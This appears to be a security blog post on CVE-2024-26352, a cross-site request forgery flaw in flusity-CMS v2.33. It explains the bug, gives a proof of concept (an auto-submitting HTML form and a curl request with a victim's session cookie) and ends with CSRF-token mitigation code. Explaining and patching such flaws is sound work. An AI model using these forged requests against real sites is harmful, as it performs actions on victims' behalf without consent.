---
Introduction
In early 2024, security researchers identified a critical Cross-Site Request Forgery (CSRF) vulnerability in flusity-CMS v2.33, a popular open-source content management system. Tracked as CVE-2024-26352, this security flaw allows attackers to perform malicious actions on behalf of authenticated users by exploiting the /core/tools/add_places.php component.
This post will break down what CSRF is, how the attack works in the context of flusity-CMS, and provide exclusive insight into exploitation steps, code samples, and best practices for mitigation.
What is CSRF? (Cross-Site Request Forgery)
CSRF is a type of attack where an attacker tricks a legitimate user into submitting a request that they did not intend to make. Since the user is authenticated, the system assumes the request is legitimate. A CSRF attack often leads to unauthorized actions like changing user details or adding content.
OWASP: Cross-Site Request Forgery
Vulnerability Details
- CMS: flusity-CMS v2.33
- Vulnerable Endpoint: /core/tools/add_places.php
- CVE: CVE-2024-26352 on CVE (link may update post-publication)
- Impact: Allows an attacker to add new places/locations or perform admin actions on behalf of a logged-in administrator without their consent.
The bug exists because the script at /core/tools/add_places.php does not validate CSRF tokens or any anti-CSRF mechanism.
How Does the Exploit Work?
If an authenticated user (like an admin) visits a malicious website while logged in to their flusity-CMS dashboard, that site could silently send a crafted POST request to /core/tools/add_places.php. The CMS, seeing an active session, would process the request, leading to unauthorized changes.
Attacker creates a malicious HTML page:
<!-- save as attack.html -->
<html>
<body>
<form id="csrf" action="http://VICTIM-SITE.com/core/tools/add_places.php"; method="POST">
<input type="hidden" name="name" value="EvilPlace" />
<input type="hidden" name="description" value="Hacked via CSRF" />
<input type="hidden" name="address" value="123 Attacker St" />
</form>
<script>
document.getElementById('csrf').submit();
</script>
</body>
</html>
Victim visits the attacker's website while authenticated on flusity-CMS.
3. The browser automatically sends the POST request to the CMS using the victim's cookies/session.
Here’s an equivalent curl command demonstrating the exploit
curl -X POST http://VICTIM-SITE.com/core/tools/add_places.php \
-b "PHPSESSID=[Victim-Session-ID]" \
-d "name=EvilPlace&description=Hacked%20via%20CSRF&address=123%20Attacker%20St"
*The above assumes the attacker somehow knows the session cookie, or, in the browser-based scenario, the cookie is sent automatically.*
References
- CVE-2024-26352 Detail *(listing may be pending)*
- CSRF Explained (OWASP)
- flusity-CMS on GitHub
- CVE-2024 public advisory sources
Implement CSRF tokens: Every form should include a token that must be validated on submission.
2. Check Referer headers: Only accept requests with legitimate origins, though this is not foolproof.
*Sample PHP CSRF implementation:*
// At form generation
$_SESSION['csrf_token'] = bin2hex(random_bytes(32));
echo '<input type="hidden" name="csrf_token" value="'.$_SESSION['csrf_token'].'">';
// At form processing
if (!hash_equals($_SESSION['csrf_token'], $_POST['csrf_token'])) {
die('CSRF validation failed');
}
Conclusion
CVE-2024-26352 highlights the danger of missing even basic security checks in web applications. Attackers can easily hijack user actions by leveraging CSRF. Ensure all sensitive actions in flusity-CMS and similar platforms have up-to-date CSRF protection.
Stay patched, audit your code, and follow security best practices!
*Feel free to share or link this post. Questions or concerns? Find more at flusity-CMS’s GitHub issues page.*
Timeline
Published on: 02/22/2024 14:15:47 UTC
Last modified on: 08/14/2024 20:35:07 UTC